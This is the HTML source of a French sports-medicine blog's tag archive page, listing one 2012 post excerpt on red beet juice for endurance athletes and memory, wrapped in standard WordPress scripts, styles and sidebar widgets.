

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/menuet-jus-de-betterave/
body_size: 8699
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>menuet jus de betterave | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/menuet-jus-de-betterave/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-jus-de-betterave\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-jus-de-betterave\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-jus-de-betterave\/#listItem","position":2,"name":"menuet jus de betterave","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-jus-de-betterave\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-jus-de-betterave\/","name":"menuet jus de betterave | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/menuet-jus-de-betterave\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette menuet jus de betterave" href="https://www.medecinedusportconseils.com/tag/menuet-jus-de-betterave/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/4440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-menuet-jus-de-betterave tag-4440">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>menuet jus de betterave</span>
							</h1>
						</header>
								
										<article id="post-1790" class="clearfix post-1790 post type-post status-publish format-standard hentry category-articles tag-betterave-et-sport tag-betterave-rouge tag-betterave-rouge-et-sport tag-betterave-rouge-et-sports-dendurance tag-boire-du-jus-de-betterave tag-boire-du-jus-de-betterave-rouge-pour-augmenter-la-memoire tag-booster-la-memoire tag-comment-booster-la-memoire tag-composition-du-jus-de-betterave tag-conseils-nutrition tag-cyclisme-quoi-boire tag-jus-de-betterave-et-memoire tag-jus-de-betterave-pertes-de-memoire tag-jus-de-betterave-rouge tag-la-nutrition-chez-le-sportif tag-les-bonnes-boissons-chez-le-sportif tag-medecine-du-cyclisme tag-medecine-du-velo tag-menuet-cyclisme tag-menuet-jus-de-betterave tag-menuet-nutrition tag-menuet-nutrition-du-sport tag-menuet-nutritionniste tag-menuet-spoort tag-pertes-de-memoire-solutions tag-sport-comment-malimenter tag-une-boisson-pour-le-sportif tag-une-super-boisson-pour-le-sportif">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2012/04/03/jus-de-betterave-rouge-et-sport/" rel="bookmark">JUS DE BETTERAVE ROUGE ET SPORT</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2012/04/03/jus-de-betterave-rouge-et-sport/" title="7 h 53 min" rel="bookmark">
											<time class="entry-date" datetime="2012-04-03T07:53:04+02:00">
												3 avril 2012											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2012/04/03/jus-de-betterave-rouge-et-sport/#comments">29 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>UNE BOISSON &#8220;SANTE&#8221; qui présente un véritable <span style="text-decoration: underline;">intérêt chez le SPORTIF</span> &#8230;&#8230;.</strong></p>
<p><strong>Mon expérience de terrain, corroborée par la lecture de plusieurs études scientifiques, m’amène à considérer l’intérêt de cette boisson dans le sport et plus particulièrement dans les <span style="text-decoration: underline;">sports d’endurance</span>, dont le cyclisme sur route. Egalement cette boisson aurait un effet pour <span style="text-decoration: underline;">booster la mémoire</span> !</strong></p>
<p style="text-align: center;"> <a href="https://www.medecinedusportconseils.com/2012/04/03/jus-de-betterave-rouge-et-sport/#more-1790" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
